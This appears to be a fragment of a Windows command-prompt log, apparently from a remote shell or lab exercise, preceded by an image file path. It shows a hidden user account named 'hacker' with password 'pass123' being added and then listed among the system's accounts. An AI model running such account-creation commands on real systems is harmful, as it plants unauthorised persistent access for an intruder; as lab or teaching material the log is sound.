 C:\Windows\system32>net user hacker pass123 /add
net user hacker pass123 /add
The command completed successfully.
C:\Windows\system32>net users
net users
User accounts for \\
Administrator Guest hacker
ITSC23 rocky
The command completed with one or more errors.
C:\Windows\system32>